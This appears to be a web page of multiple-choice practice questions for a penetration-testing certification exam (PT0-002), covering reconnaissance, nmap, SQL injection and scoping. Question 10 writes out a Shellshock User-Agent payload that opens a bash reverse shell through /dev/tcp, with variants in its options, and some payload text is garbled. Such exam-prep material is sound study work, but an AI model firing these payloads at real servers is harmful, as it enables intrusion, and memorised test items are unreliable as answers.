PT0-002 Online Practice Questions and Answers
Questions 4
A penetration tester writes the following script: Which of the following is the tester performing?

A. Searching for service vulnerabilities
B. Trying to recover a lost bind shell
C. Building a reverse shell listening on specified ports
D. Scanning a network for specific open ports
Questions 5
A penetration tester captured the following traffic during a web-application test:

Which of the following methods should the tester use to visualize the authorization information being transmitted?
A. Decode the authorization header using UTF-8.
B. Decrypt the authorization header using bcrypt.
C. Decode the authorization header using Base64.
D. Decrypt the authorization header using AES.
Questions 6
A company hired a penetration tester to do a social-engineering test against its employees. Although the tester did not find any employees' phone numbers on the company's website, the tester has learned the complete phone catalog was published there a few months ago.
In which of the following places should the penetration tester look FIRST for the employees numbers?
A. Web archive
B. GitHub
C. File metadata
D. Underground forums
Questions 7
A penetration tester wants to identify CVEs that can be leveraged to gain execution on a Linux server that has an SSHD running. Which of the following would BEST support this task?
A. Run nmap with the -o,-p22, and -sC options set against the target
B. Run nmap with the -sV and -p22 options set against the target
C. Run nmap with the -script vulners option set against the target
D. Run nmap with the -sA option set against the target
Questions 8
A penetration tester analyzed a web-application log file and discovered an input that was sent to the company's web application. The input contains a string that says "WAITFOR." Which of the following attacks is being attempted?
A. SQL injection
B. HTML injection
C. Remote command injection
D. DLL injection
Questions 9
During a penetration test, the domain names, IP ranges, hosts, and applications are defined in the:
A. SOW.
B. SLA.
C. ROE.
D. NDA
Questions 10
A penetration tester discovers a vulnerable web server at 10.10.1.1. The tester then edits a Python script that sends a web exploit and comes across the following code:
exploits = {"User-Agent": "() { ignored;};/bin/bash -i>and /dev/tcp/127.0.0.1/9090 0>and1", "Accept": "text/html,application/xhtml+xml,application/xml"}
Which of the following edits should the tester make to the script to determine the user context in which the server is being run?
A. exploits = {"User-Agent": "() { ignored;};/bin/bash -i id;whoami", "Accept": "text/html,application/xhtml+xml,application/xml"}
B. exploits = {"User-Agent": "() { ignored;};/bin/bash -i>and find /-perm-4000", "Accept": "text/html,application/xhtml+xml,application/xml"}
C. exploits = {"User-Agent": "() { ignored;};/bin/sh -i ps-ef" 0>and1", "Accept": "text/html,application/xhtml+xml,application/xml"}
D. exploits = {"User-Agent": "() { ignored;};/bin/bash -i>and /dev/tcp/10.10.1.1/80" 0>and1", "Accept": "text/html,application/xhtml+xml,application/xml"}
Questions 11
A penetration tester wants to perform reconnaissance without being detected. Which of the following activities have a MINIMAL chance of detection? (Choose two.)
A. Open-source research
B. A ping sweep
C. Traffic sniffing
D. Port knocking
E. A vulnerability scan
F. An Nmap scan
Questions 12
The results of an Nmap scan are as follows:

Which of the following would be the BEST conclusion about this device?
A. This device may be vulnerable to the Heartbleed bug due to the way transactions over TCP/22 handle heartbeat extension packets, allowing attackers to obtain sensitive information from process memory.
B. This device is most likely a gateway with in-band management services.
C. This device is most likely a proxy server forwarding requests over TCP/443.
D. This device may be vulnerable to remote code execution because of a butter overflow vulnerability in the method used to extract DNS names from packets prior to DNSSEC validation.
Questions 13
Which of the following protocols or technologies would provide in-transit confidentiality protection for emailing the final security assessment report?
A. S/MIME
B. FTPS
C. DNSSEC
D. AS2
